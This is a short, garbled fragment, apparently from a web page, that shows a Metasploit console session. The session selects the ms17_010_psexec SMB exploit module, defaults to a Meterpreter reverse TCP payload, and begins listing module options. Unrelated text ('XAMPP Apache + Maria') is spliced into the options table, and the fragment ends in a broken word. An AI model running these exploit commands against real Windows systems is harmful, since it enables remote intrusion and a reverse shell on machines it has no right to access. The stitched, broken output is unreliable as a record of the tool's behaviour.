 msf6 exploit(windows/smb/psexec) > use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
XAMPP Apache + Maria
Name Current Setting
---- ---------------
DBGTRACE false
LEAKATTEMPTS 99
ction